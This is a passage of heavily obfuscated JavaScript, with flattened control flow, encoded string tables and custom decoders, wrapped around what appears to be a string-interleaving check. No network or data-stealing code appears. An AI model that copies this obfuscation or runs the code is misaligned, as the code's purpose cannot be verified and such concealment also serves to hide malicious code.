>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0x32]]>r9ClJDE[0x16]);TFyHXw[-r9ClJDE[w6ZkMW+0x56]]=-r9ClJDE[0x4]}}if(TFyHXw[-r9ClJDE[0x28]]>-r9ClJDE[0x4]){Y3JLwpS(linn21.gK2rS6z=linn21.kemQzgS,o5ry8I6+=-0x38);break}else{Y3JLwpS(linn21.gK2rS6z=linn21.kemQzgS,w6ZkMW+=0x1bb,o5ry8I6+=-0x38);break}case linn21.kemQzgS.KQ5TIIs+-0x3d:case 0xaf:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+0xec]]=TFyHXw[r9ClJDE[0x1]].length,TFyHXw[r9ClJDE[w6ZkMW+0x10a]]=[],TFyHXw[r9ClJDE[0x35]]=r9ClJDE[w6ZkMW+0xcc],TFyHXw[r9ClJDE[0x32]]=r9ClJDE[0x2],TFyHXw[-r9ClJDE[0x28]]=-r9ClJDE[w6ZkMW+0xce],linn21.gK2rS6z=linn21.kemQzgS,w6ZkMW+=0x9c,o5ry8I6+=-0x10f);break;case 0xbb:case 0xdc:case linn21.kemQzgS.UDpvUa+0x5e:[linn21.kemQzgS.hA_cKB,linn21.kemQzgS.UDpvUa,linn21.kemQzgS.KQ5TIIs]=[0xa7,-0xf0,0xcc];case-0x6e:Y3JLwpS([linn21.kemQzgS.hA_cKB,linn21.kemQzgS.UDpvUa,linn21.kemQzgS.KQ5TIIs]=[-0xbd,-0xf8,0x27],TFyHXw[r9ClJDE[0x0]]=r9ClJDE[w6ZkMW+-0x26],TFyHXw[-r9ClJDE[0xb2]]=\"\\u0031\\u0023\\u0034\\u005b\\u0040\\u003f\\u003d\\u0059\\u0065\\u0026\\u0022\\u002e\\u0057\\u0038\\u0042\\u0070\\u006a\\u0058\\u0044\\u003a\\u0035\\u0071\\u005f\\u007b\\u0055\\u007c\\u004e\\u006d\\u003b\\u007e\\u006c\\u0045\\u006b\\u003e\\u0060\\u006f\\u0032\\u005a\\u0024\\u007d\\u0056\\u0079\\u002c\\u0052\\u0025\\u004f\\u002a\\u0050\\u005d\\u004c\\u0067\\u0041\\u0047\\u006e\\u0043\\u0030\\u0051\\u0037\\u0066\\u0054\\u0048\\u0036\\u0021\\u007a\\u0064\\u004d\\u0029\\u0053\\u0078\\u004a\\u0077\\u0076\\u003c\\u0072\\u0062\\u0039\\u002f\\u0073\\u0075\\u0074\\u005e\\u004b\\u0049\\u0061\\u0028\\u0068\\u0046\\u0069\\u002b\\u0033\\u0063\",TFyHXw[r9ClJDE[w6ZkMW+-0x29]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),linn21.gK2rS6z=linn21.kemQzgS,w6ZkMW+=-0xf4,o5ry8I6+=0x14c);break;case-0xc1:Y3JLwpS(TFyHXw[r9ClJDE[0x40]].push((TFyHXw[r9ClJDE[w6ZkMW+0x63]]|TFyHXw[-r9ClJDE[0x28]]<<TFyHXw[r9ClJDE[0x32]])&r9ClJDE[w6ZkMW+0x43]),linn21.gK2rS6z=linn21.kemQzgS,w6ZkMW+=0x1bb);break;case linn21.kemQzgS.hA_cKB+0x1b7:case 0x33:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0x40]]);case-0x1b:case w6ZkMW- -0xf4:Y3JLwpS(linn21.gK2rS6z=linn21.kemQzgS,w6ZkMW+=0x263,o5ry8I6+=-0x187);break;case-0x50:case w6ZkMW- -0x8:case 0xc5:Y3JLwpS(TFyHXw[r9ClJDE[0x22]]=TFyHXw[r9ClJDE[0x1]].length,TFyHXw[r9ClJDE[w6ZkMW+0xd3]]=[],TFyHXw[r9ClJDE[0x35]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x32]]=r9ClJDE[0x2],TFyHXw[-r9ClJDE[0x28]]=-r9ClJDE[0x4],linn21.gK2rS6z=linn21.kemQzgS,w6ZkMW+=0x65,o5ry8I6+=-0x63);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(0x2a,-0x98).next().value);if(jhf73n){return w6ZkMW}}function jhf73n(jhf73n){if(typeof uQxeid[jhf73n]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n]=TFyHXw(ZE7QTYM[jhf73n])}return uQxeid[jhf73n]}if(jhf73n(0x2dd)+\"\\u0076\" in ifcxFD){w6ZkMW()}function w6ZkMW(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x2],B5IXmtc(w6ZkMW),B5IXmtc(jhf73n));function jhf73n(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21,C8ZPwx={yxuoUE:{}}){while(w6ZkMW+o5ry8I6+linn21!==-0x5c)with(C8ZPwx.YuBQg6||C8ZPwx)switch(w6ZkMW+o5ry8I6+linn21){case linn21- -0x7e:Y3JLwpS(C8ZPwx.yxuoUE.KAuEkPf=-0x5e,TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x76]]=\"\\x61\\x23\\x78\\x3e\\x2a\\x26\\x22\\x77\\x2c\\x5d\\x30\\x31\\x3c\\x3f\\x38\\x7a\\x34\\x2e\\x32\\x48\\x6b\\x43\\x28\\x45\\x7c\\x4a\\x2f\\x21\\x3d\\x41\\x5b\\x76\\x6a\\x71\\x4c\\x42\\x79\\x24\\x49\\x3a\\x72\\x3b\\x57\\x75\\x7b\\x47\\x50\\x4d\\x44\\x60\\x51\\x54\\x68\\x55\\x66\\x69\\x33\\x52\\x64\\x37\\x6c\\x59\\x63\\x46\\x6f\\x5f\\x7d\\x5a\\x67\\x4b\\x53\\x58\\x35\\x62\\x39\\x4e\\x4f\\x56\\x40\\x2b\\x6d\\x36\\x70\\x5e\\x25\\x74\\x29\\x73\\x6e\\x65\\x7e\",TFyHXw[r9ClJDE[0x1c]]=\"\"+(TFyHXw[r9ClJDE[o5ry8I6+-0x106]]||\"\"),C8ZPwx.YuBQg6=C8ZPwx.yxuoUE,w6ZkMW+=0xa1,o5ry8I6+=-0x4d,linn21+=-0x58);break;case w6ZkMW- -0xbb:Y3JLwpS(TFyHXw[r9ClJDE[0xb]]=TFyHXw[r9ClJDE[w6ZkMW+0x5]].length,TFyHXw[r9ClJDE[0xe]]=[],C8ZPwx.YuBQg6=C8ZPwx.yxuoUE,o5ry8I6+=0x2e,linn21+=-0x67);break;case C8ZPwx.yxuoUE.KAuEkPf+0xf7:Y3JLwpS(TFyHXw[-r9ClJDE[w6ZkMW+0x39]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x32]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x2c]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[w6ZkMW+0x19]]=r9ClJDE[w6ZkMW+-0x15];TFyHXw[r9ClJDE[0x30]]<TFyHXw[r9ClJDE[0xb]];TFyHXw[r9ClJDE[0x30]]++){TFyHXw[-r9ClJDE[w6ZkMW+-0x14]]=TFyHXw[r9ClJDE[0x76]].indexOf(TFyHXw[r9ClJDE[w6ZkMW+0x5]][TFyHXw[r9ClJDE[0x30]]]);if(TFyHXw[-r9ClJDE[o5ry8I6+-0xe6]]===-r9ClJDE[w6ZkMW+-0x13])continue;if(TFyHXw[r9ClJDE[w6ZkMW+0x15]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x2c]]=TFyHXw[-r9ClJDE[0x3]]}else{Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+0x15]]+=TFyHXw[-r9ClJDE[w6ZkMW+-0x14]]*r9ClJDE[w6ZkMW+0x4],TFyHXw[-r9ClJDE[0x50]]|=TFyHXw[r9ClJDE[0x2c]]<<TFyHXw[r9ClJDE[0x32]],TFyHXw[r9ClJDE[0x32]]+=(TFyHXw[r9ClJDE[0x2c]]&r9ClJDE[w6ZkMW+0x1c])>r9ClJDE[w6ZkMW+0x3]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+-0x9]].push(TFyHXw[-r9ClJDE[o5ry8I6+-0x99]]&r9ClJDE[0x15]),TFyHXw[-r9ClJDE[0x50]]>>=r9ClJDE[w6ZkMW+-0xb],TFyHXw[r9ClJDE[o5ry8I6+-0xb7]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[o5ry8I6+-0xb7]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x2c]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[o5ry8I6+-0xbd]]>-r9ClJDE[0x4]){Y3JLwpS(C8ZPwx.YuBQg6=C8ZPwx.yxuoUE,linn21+=-0x8c);break}else{Y3JLwpS(C8ZPwx.YuBQg6=C8ZPwx.yxuoUE,o5ry8I6+=-0x101,linn21+=0x47);break}case C8ZPwx.yxuoUE.KAuEkPf+-0x57:case 0xf6:case-0xa2:Y3JLwpS(C8ZPwx.YuBQg6=C8ZPwx.cHlFbXY,w6ZkMW+=0x4,o5ry8I6+=0x97,linn21+=-0x42);break;case C8ZPwx.yxuoUE.KAuEkPf+0x6b:Y3JLwpS(TFyHXw[r9ClJDE[o5ry8I6+-0xdb]].push((TFyHXw[-r9ClJDE[0x50]]|TFyHXw[r9ClJDE[0x2c]]<<TFyHXw[r9ClJDE[0x32]])&r9ClJDE[0x15]),C8ZPwx.YuBQg6=C8ZPwx.yxuoUE,o5ry8I6+=-0x101,linn21+=0xd3);break;case linn21-0x1ef:Y3JLwpS(C8ZPwx.YuBQg6=C8ZPwx.yxuoUE,w6ZkMW+=0x69,o5ry8I6+=0x286,linn21+=-0x257);break;case w6ZkMW- -0x2dd:Y3JLwpS(C8ZPwx.yxuoUE.KAuEkPf=-0x4d,TFyHXw[r9ClJDE[w6ZkMW+0x3c3]]=TFyHXw[r9ClJDE[0x1c]].length,TFyHXw[r9ClJDE[0xe]]=[],C8ZPwx.YuBQg6=C8ZPwx.yxuoUE,w6ZkMW+=0x3cf,o5ry8I6+=-0x4,linn21+=-0x257);break;case w6ZkMW-0x38:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0xe]]);case-0x72:Y3JLwpS(C8ZPwx.YuBQg6=C8ZPwx.yxuoUE,w6ZkMW+=0x10b,o5ry8I6+=0x70,linn21+=-0x37);break;default:case-0xcc:Y3JLwpS(C8ZPwx.YuBQg6=C8ZPwx.yxuoUE,w6ZkMW+=-0xce,o5ry8I6+=0x177,linn21+=-0x12a);break;case o5ry8I6- -0x1b1:Y3JLwpS(C8ZPwx.YuBQg6=C8ZPwx.yxuoUE,w6ZkMW+=0x56,o5ry8I6+=0x1a6,linn21+=-0x257);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x8a,0x108,0x58).next().value);if(jhf73n){return w6ZkMW}}function w6ZkMW(...TFyHXw){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,linn21,gBTVHFB,OcRAyl,s4K1Gf={aGhmaDt:{}}){while(o5ry8I6+linn21+gBTVHFB+OcRAyl!==-0x9b)with(s4K1Gf.NhSNQd||s4K1Gf)switch(o5ry8I6+linn21+gBTVHFB+OcRAyl){case 0x65:case-0xd0:Y3JLwpS(s4K1Gf.aGhmaDt.c1XYyVS=0x80,TFyHXw[r9ClJDE[o5ry8I6+0x1d7]]=r9ClJDE[o5ry8I6+0x1db]);if(typeof uQxeid[TFyHXw[r9ClJDE[gBTVHFB+-0x10]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(s4K1Gf.NhSNQd=s4K1Gf.aGhmaDt,o5ry8I6+=0xfa,linn21+=0xb4,gBTVHFB+=-0x1c9,OcRAyl+=0x14);break}else{Y3JLwpS(s4K1Gf.NhSNQd=s4K1Gf.aGhmaDt,o5ry8I6+=0xfa,linn21+=0xb4,gBTVHFB+=-0x1c9,OcRAyl+=0x32);break}case o5ry8I6- -0x153:TFyHXw[r9ClJDE[gBTVHFB+-0xc1]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[o5ry8I6+0x71]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(s4K1Gf.NhSNQd=s4K1Gf.aGhmaDt,o5ry8I6+=-0x6e,linn21+=0x85,gBTVHFB+=-0x278,OcRAyl+=0xa6);break}else{Y3JLwpS(s4K1Gf.NhSNQd=s4K1Gf.aGhmaDt,o5ry8I6+=-0x6e,linn21+=0x85,gBTVHFB+=-0x278,OcRAyl+=0xc4);break}case-0xd7:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[gBTVHFB+0x1b9]]]=jhf73n(ZE7QTYM[TFyHXw[r9ClJDE[gBTVHFB+0x1b9]]]);case OcRAyl- -0x8b:case s4K1Gf.aGhmaDt.c1XYyVS+-0x139:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[linn21+-0xe7]]];case gBTVHFB-0x73:default:case-0xd:case s4K1Gf.aGhmaDt.c1XYyVS+-0xd2:Y3JLwpS(s4K1Gf.NhSNQd=s4K1Gf.mq1QlI,o5ry8I6+=-0x168,linn21+=-0xb,gBTVHFB+=-0xaf,OcRAyl+=0x1a4);break;case o5ry8I6- -0x1cc:Y3JLwpS(s4K1Gf.NhSNQd=s4K1Gf._cOhw3,o5ry8I6+=-0x5c,linn21+=0x105,gBTVHFB+=-0x59,OcRAyl+=-0x171);break;case 0x1c:case 0xd6:case s4K1Gf.aGhmaDt.c1XYyVS+-0x2a:Y3JLwpS(s4K1Gf.aGhmaDt.c1XYyVS=0x4d,s4K1Gf.NhSNQd=s4K1Gf.TcpuVce,o5ry8I6+=-0x130,linn21+=-0x2f,gBTVHFB+=-0x59,OcRAyl+=0x92);break}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(-0x1d7,0x35,0x12,0xc0).next().value);if(w6ZkMW){return o5ry8I6}}Y3JLwpS(TFyHXw[r9ClJDE[0x5]]=B5IXmtc(function(...jhf73n){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,linn21,C8ZPwx={fnHDBK:{}}){while(o5ry8I6+linn21!==-0xb3)with(C8ZPwx.jlhZr8||C8ZPwx)switch(o5ry8I6+linn21){case 0x55:case C8ZPwx.fnHDBK.X4oJK4+0x26:Y3JLwpS(C8ZPwx.jlhZr8=C8ZPwx.vJkIZ3X,o5ry8I6+=-0x1a8,linn21+=0xd3);break;case o5ry8I6-0x0:Y3JLwpS([C8ZPwx.fnHDBK.EDq2kO,C8ZPwx.fnHDBK.X4oJK4]=[0xdf,0xc5],C8ZPwx.jlhZr8=C8ZPwx.qmZbeqz,o5ry8I6+=-0x76,linn21+=0x99);break;case 0xb9:Y3JLwpS(C8ZPwx.jlhZr8=C8ZPwx.jiSrJSk,o5ry8I6+=-0x88,linn21+=-0x16);break;case o5ry8I6- -0x91:Y3JLwpS(C8ZPwx.jlhZr8=C8ZPwx.sZQPTtQ,o5ry8I6+=-0x76,linn21+=0x8);break;case C8ZPwx.fnHDBK.EDq2kO+0xa0:Y3JLwpS(C8ZPwx.jlhZr8=C8ZPwx.gFrhuIR,linn21+=-0xc5);break;default:Y3JLwpS(C8ZPwx.jlhZr8=C8ZPwx.X7JDWwZ,o5ry8I6+=-0x1a8,linn21+=0x26);break;case-0x6:case 0x1b:Y3JLwpS([C8ZPwx.fnHDBK.EDq2kO,C8ZPwx.fnHDBK.X4oJK4]=[-0x8e,-0x4],jhf73n[r9ClJDE[o5ry8I6+0x7e]]=r9ClJDE[o5ry8I6+0x89],jhf73n[-r9ClJDE[0x2be]]={});if(jhf73n[r9ClJDE[0x1]].length!==jhf73n[r9ClJDE[0x2]].length+jhf73n[r9ClJDE[o5ry8I6+0x82]].length)return w6ZkMW=!0x0,r9ClJDE[0x1cb];return w6ZkMW=!0x0,TFyHXw[r9ClJDE[0x1c]](jhf73n[r9ClJDE[o5ry8I6+0x80]],jhf73n[r9ClJDE[0x4]],jhf73n[r9ClJDE[0x1]],r9ClJDE[o5ry8I6+0x80],r9ClJDE[0x2],r9ClJDE[o5ry8I6+0x80],jhf73n[-r9ClJDE[o5ry8I6+0x33c]])}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(-0x7e,0x99).next().value);if(w6ZkMW){return o5ry8I6}},r9ClJDE[0xb]),TFyHXw[r9ClJDE[0x1c]]=function(jhf73n,w6ZkMW,o5ry8I6,linn21,C8ZPwx,uQxeid,ZE7QTYM){var gBTVHFB=r9ClJDE[0x1cb];if(uQxeid>=o5ry8I6.length)return r9ClJDE[0x1ce];if(ZE7QTYM[\"\"+linn21+C8ZPwx+uQxeid]!==r9ClJDE[0x20])return ZE7QTYM[\"\"+linn21+C8ZPwx+uQxeid];if(o5ry8I6[uQxeid]===jhf73n[linn21]&&o5ry8I6[uQxeid]===w6ZkMW[C8ZPwx]){gBTVHFB=TFyHXw[r9ClJDE[0x1c]](jhf73n,w6ZkMW,o5ry8I6,linn21+r9ClJDE[0x4],C8ZPwx,uQxeid+r9ClJDE[0x4],ZE7QTYM)||TFyHXw[r9ClJDE[0x1c]](jhf73n,w6ZkMW,o5ry8I6,linn21,C8ZPwx+r9ClJDE[0x4],uQxeid+r9ClJDE[0x4],ZE7QTYM)}else if(o5ry8I6[uQxeid]===jhf73n[linn21]){gBTVHFB=TFyHXw[r9ClJDE[0x1c]](jhf73n,w6ZkMW,o5ry8I6,linn21+r9ClJDE[0x4],C8ZPwx,uQxeid+r9ClJDE[0x4],ZE7QTYM)}else if(o5ry8I6[uQxeid]===w6ZkMW[C8ZPwx]){gBTVHFB=TFyHXw[r9ClJDE[0x1c]](jhf73n,w6ZkMW,o5ry8I6,linn21,C8ZPwx+r9ClJDE[0x4],uQxeid+r9ClJDE[0x4],ZE7QTYM)}ZE7QTYM[\"\"+linn21+C8ZPwx+uQxeid]=gBTVHFB;return gBTVHFB},vFDOxr(w6ZkMW(0x2de)).log(TFyHXw[r9ClJDE[0x5]]))}return y5UgEuk},get[o5ry8I6(0x2df)](){return w5z3xlp},get[o5ry8I6(0x2e0)+r9ClJDE[0x35]](){return XEAo62q},get[o5ry8I6(0x2e1)](){return JscT9uV},set[o5ry8I6(0x2e2)+r9ClJDE[0x2f5]](TFyHXw){JscT9uV=TFyHXw},get[o5ry8I6(r9ClJDE[0x301])+r9ClJDE[0x32]](){var TFyHXw,jhf73n;function*w6ZkMW(jhf73n,w6ZkMW,linn21,gBTVHFB={DUvJuno:{}}){while(jhf73n+w6ZkMW+linn21!==-0x41)with(gBTVHFB.RlcPGw||gBTVHFB)switch(jhf73n+w6ZkMW+linn21){case-0x54:case 0xb8:Y3JLwpS([gBTVHFB.DUvJuno.xO0MzU,gBTVHFB.DUvJuno.OqX7jJu,gBTVHFB.DUvJuno.mi9Hrt]=[-0xb2,-0x8a,-0xcc],DUvJuno._9djFxt=function jhf73n(){B5IXmtc(function(...jhf73n){Y3JLwpS(B5IXmtc(t8nSvnU),jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],B5IXmtc(OcRAyl),B5IXmtc(TFyHXw,r9ClJDE[0x1]),B5IXmtc(gBTVHFB),B5IXmtc(linn21),B5IXmtc(w6ZkMW),jhf73n[r9ClJDE[0x5]]=vFDOxr(o5ry8I6(0x2e5)+r9ClJDE[0x2f6]).fromCharCode);function w6ZkMW(...jhf73n){var w6ZkMW,linn21;function*gBTVHFB(linn21,gBTVHFB,TFyHXw,OcRAyl,s4K1Gf={bXbzeJq:{}}){while(linn21+gBTVHFB+TFyHXw+OcRAyl!==-0xed)with(s4K1Gf.yT3Eqcb||s4K1Gf)switch(linn21+gBTVHFB+TFyHXw+OcRAyl){case s4K1Gf.bXbzeJq.XMAp6NE+-0x34:Y3JLwpS(s4K1Gf.yT3Eqcb=s4K1Gf.vD0RL_,linn21+=-0x41,gBTVHFB+=-0xe,TFyHXw+=0x16b,OcRAyl+=-0x93);break;case TFyHXw-0x8f:case-0x1d:Y3JLwpS([s4K1Gf.bXbzeJq.XMAp6NE,s4K1Gf.bXbzeJq.wUAyjx,s4K1Gf.bXbzeJq.TOFVTN1]=[-0x64,-0x4a,0xe3],s4K1Gf.yT3Eqcb=s4K1Gf.bXbzeJq,linn21+=-0x15,gBTVHFB+=0x148,TFyHXw+=-0x9e,OcRAyl+=-0x3d);break;case TFyHXw-0x17:default:Y3JLwpS([s4K1Gf.bXbzeJq.XMAp6NE,s4K1Gf.bXbzeJq.wUAyjx,s4K1Gf.bXbzeJq.TOFVTN1]=[0x29,0xb6,-0xc4],jhf73n[r9ClJDE[gBTVHFB+-0x1f]]=r9ClJDE[0x4],jhf73n[r9ClJDE[0x4]]=[],s4K1Gf.yT3Eqcb=s4K1Gf.bXbzeJq,linn21+=0x119,gBTVHFB+=0x44,TFyHXw+=-0x153,OcRAyl+=-0xdf);break;case 0x65:case 0x58:Y3JLwpS([s4K1Gf.bXbzeJq.XMAp6NE,s4K1Gf.bXbzeJq.wUAyjx,s4K1Gf.bXbzeJq.TOFVTN1]=[0x98,0x24,0xc5],s4K1Gf.yT3Eqcb=s4K1Gf.UuCbdS,linn21+=-0x12e,gBTVHFB+=0x68,TFyHXw+=0xb5,OcRAyl+=0x37);break;case 0x69:case-0xae:case OcRAyl- -0x6:Y3JLwpS(jhf73n[r9ClJDE[0x2f7]]=r9ClJDE[0x2],jhf73n[-r9ClJDE[TFyHXw+0xdd]]=jhf73n[r9ClJDE[linn21+-0x5f]].length,s4K1Gf.yT3Eqcb=s4K1Gf.bXbzeJq,linn21+=0xc5,gBTVHFB+=0x3d);break;case gBTVHFB- -0xb:Y3JLwpS(jhf73n[r9ClJDE[TFyHXw+0xcc]]=r9ClJDE[0x20],jhf73n[r9ClJDE[gBTVHFB+-0x6b]]=r9ClJDE[0x20]);while(jhf73n[r9ClJDE[gBTVHFB+0x257]]<jhf73n[-r9ClJDE[0x1f]]){Y3JLwpS(jhf73n[r9ClJDE[gBTVHFB+-0x92]]=jhf73n[r9ClJDE[gBTVHFB+-0x9e]].charCodeAt(jhf73n[r9ClJDE[linn21+0x1d1]]++),jhf73n[r9ClJDE[0xe]]>=r9ClJDE[0x2fb]&&jhf73n[r9ClJDE[0xe]]<=0xdbff&&jhf73n[r9ClJDE[0x2f7]]<jhf73n[-r9ClJDE[gBTVHFB+-0x81]]?(jhf73n[r9ClJDE[0x35]]=jhf73n[r9ClJDE[TFyHXw+0xc0]].charCodeAt(jhf73n[r9ClJDE[TFyHXw+0x3b5]]++),(jhf73n[r9ClJDE[linn21+-0xf1]]&gBTVHFB+0xfb60)==r9ClJDE[gBTVHFB+0x25c]?jhf73n[r9ClJDE[0x4]].push(((jhf73n[r9ClJDE[0xe]]&r9ClJDE[0x2f8])<<r9ClJDE[0x20e])+(jhf73n[r9ClJDE[0x35]]&r9ClJDE[0x2f8])+r9ClJDE[0x2fa]):(jhf73n[r9ClJDE[0x4]].push(jhf73n[r9ClJDE[0xe]]),jhf73n[r9ClJDE[TFyHXw+0x3b5]]--)):jhf73n[r9ClJDE[linn21+-0x122]].push(jhf73n[r9ClJDE[0xe]]))}return w6ZkMW=!0x0,jhf73n[r9ClJDE[0x4]]}}Y3JLwpS(w6ZkMW=void 0x0,linn21=gBTVHFB(-0xb8,0x1f,0x95,0x82).next().value);if(w6ZkMW){return linn21}}function linn21(...w6ZkMW){Y3JLwpS(w6ZkMW[r9ClJDE[0x0]]=r9ClJDE[0x4],w6ZkMW[r9ClJDE[0x78]]=w6ZkMW[r9ClJDE[0x2]].length,w6ZkMW[r9ClJDE[0x7c]]=-r9ClJDE[0x4],w6ZkMW[r9ClJDE[0x22]]=r9ClJDE[0x20],w6ZkMW[-r9ClJDE[0x2f9]]=\"\");while(++w6ZkMW[r9ClJDE[0x7c]]<w6ZkMW[r9ClJDE[0x78]]){w6ZkMW[r9ClJDE[0x22]]=w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[0x7c]]];if(w6ZkMW[r9ClJDE[0x22]]>0xffff){Y3JLwpS(w6ZkMW[r9ClJDE[0x22]]-=r9ClJDE[0x2fa],w6ZkMW[-r9ClJDE[0x2f9]]+=jhf73n[r9ClJDE[0x5]](w6ZkMW[r9ClJDE[0x22]]>>>r9ClJDE[0x20e]&r9ClJDE[0x2f8]|r9ClJDE[0x2fb]),w6ZkMW[r9ClJDE[0x22]]=r9ClJDE[0x2fc]|w6ZkMW[r9ClJDE[0x22]]&r9ClJDE[0x2f8])}w6ZkMW[-r9ClJDE[0x2f9]]+=jhf73n[r9ClJDE[0x5]](w6ZkMW[r9ClJDE[0x22]])}return w6ZkMW[-r9ClJDE[0x2f9]]}function gBTVHFB(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(jhf73n[r9ClJDE[0x2]]>=r9ClJDE[0x2fb]&&jhf73n[r9ClJDE[0x2]]<=0xdfff){Y3JLwpS(B5IXmtc(linn21),B5IXmtc(w6ZkMW));function w6ZkMW(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[r9ClJDE[0x4]]=\"\\u0073\\u006d\\u007d\\u0025\\u003c\\u0036\\u0078\\u0048\\u0070\\u0022\\u0066\\u0071\\u002f\\u006c\\u003d\\u0021\\u0050\\u0056\\u0041\\u0052\\u0064\\u004b\\u0062\\u0063\\u0029\\u007c\\u004a\\u0038\\u0068\\u007b\\u0046\\u004f\\u0044\\u0060\\u0030\\u003b\\u003a\\u0074\\u0034\\u002a\\u0069\\u0049\\u0054\\u0059\\u0058\\u006a\\u0033\\u004d\\u0077\\u0028\\u0040\\u0039\\u0057\\u004e\\u003e\\u0075\\u006f\\u003f\\u0031\\u005d\\u0065\\u0047\\u005f\\u0055\\u0051\\u0072\\u0067\\u006b\\u0061\\u0045\\u0023\\u0032\\u0042\\u005a\\u0053\\u0035\\u004c\\u0043\\u0026\\u005e\\u007e\\u0076\\u005b\\u002e\\u002c\\u0079\\u002b\\u007a\\u0037\\u006e\\u0024\",jhf73n[r9ClJDE[0x1]]=\"\"+(jhf73n[r9ClJDE[0x2]]||\"\"),jhf73n[-r9ClJDE[0xae]]=jhf73n[r9ClJDE[0x1]].length,jhf73n[r9ClJDE[0xe]]=[],jhf73n[r9ClJDE[0x1f2]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0xa2]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]);for(jhf73n[r9ClJDE[0x30]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0x30]]<jhf73n[-r9ClJDE[0xae]];jhf73n[r9ClJDE[0x30]]++){jhf73n[-r9ClJDE[0xb3]]=jhf73n[r9ClJDE[0x4]].indexOf(jhf73n[r9ClJDE[0x1]][jhf73n[r9ClJDE[0x30]]]);if(jhf73n[-r9ClJDE[0xb3]]===-r9ClJDE[0x4])continue;if(jhf73n[r9ClJDE[0x13]]<r9ClJDE[0x2]){jhf73n[r9ClJDE[0x13]]=jhf73n[-r9ClJDE[0xb3]]}else{Y3JLwpS(jhf73n[r9ClJDE[0x13]]+=jhf73n[-r9ClJDE[0xb3]]*r9ClJDE[0x1b],jhf73n[r9ClJDE[0x1f2]]|=jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0xa2]],jhf73n[r9ClJDE[0xa2]]+=(jhf73n[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[r9ClJDE[0xe]].push(jhf73n[r9ClJDE[0x1f2]]&r9ClJDE[0x15]),jhf73n[r9ClJDE[0x1f2]]>>=r9ClJDE[0xc],jhf73n[r9ClJDE[0xa2]]-=r9ClJDE[0xc])}while(jhf73n[r9ClJDE[0xa2]]>r9ClJDE[0x16]);jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(jhf73n[r9ClJDE[0x13]]>-r9ClJDE[0x4]){jhf73n[r9ClJDE[0xe]].push((jhf73n[r9ClJDE[0x1f2]]|jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0xa2]])&r9ClJDE[0x15])}return Uhiec0(jhf73n[r9ClJDE[0xe]])}function linn21(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n[r9ClJDE[0x2]]]=w6ZkMW(ZE7QTYM[jhf73n[r9ClJDE[0x2]]])}return uQxeid[jhf73n[r9ClJDE[0x2]]]}throw vFDOxr(o5ry8I6(r9ClJDE[0x2fd])+r9ClJDE[0x287])(o5ry8I6(0x2e7)+o5ry8I6(0x2e8)+linn21(0x2e9)+jhf73n[r9ClJDE[0x2]].toString(r9ClJDE[0xd]).toUpperCase()+(linn21(0x2ea)+linn21(0x2eb)+linn21(0x2ec)+linn21(0x2ed)))}}function TFyHXw(...w6ZkMW){w6ZkMW[r9ClJDE[0x0]]=r9ClJDE[0x1];return jhf73n[r9ClJDE[0x5]](w6ZkMW[r9ClJDE[0x2]]>>w6ZkMW[r9ClJDE[0x4]]&r9ClJDE[0x26]|r9ClJDE[0x1f])}function OcRAyl(...w6ZkMW){w6ZkMW[r9ClJDE[0x0]]=r9ClJDE[0x4];if((w6ZkMW[r9ClJDE[0x2]]&0xffffff80)==r9ClJDE[0x2]){return 